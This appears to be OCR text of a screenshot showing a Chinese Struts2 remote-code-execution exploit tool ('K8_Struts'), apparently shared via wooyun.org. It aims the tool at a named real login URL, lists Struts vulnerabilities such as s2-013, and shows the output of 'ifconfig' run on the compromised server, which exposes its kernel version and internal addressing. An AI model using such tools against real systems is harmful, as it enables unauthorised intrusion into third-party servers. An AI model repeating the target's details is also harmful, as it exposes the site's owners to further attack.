 K8 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: https://passport.coo8.com/sso/openLogin.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传
命令: ifconfig 执行 清空
Linux localhost.localdomain 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64 x86_64 x86_64 GNU/Linux
eth0 Link encap:Ethernet HWaddr E4:11:5B:B4:6E:40
inet addr:10.63.8.173 Bcast:10.63.11.255 Mask:255.255.252.0
inet6 addr: fe80::e611:5bff:feb4:6e40/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:413912195 errors:0 dropped:0 overruns:0 frame:0
TX packets:401695073 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:204655917246 (190.6 GiB) TX bytes:55461699609 (51.6 GiB)
Interrupt:169 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:507081 errors:0 dropped:0 overruns:0 frame:0
TX packets:507081 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25512676 (24.3 MiB) TX bytes:25512676 (24.3 MiB)
www.wooyun.org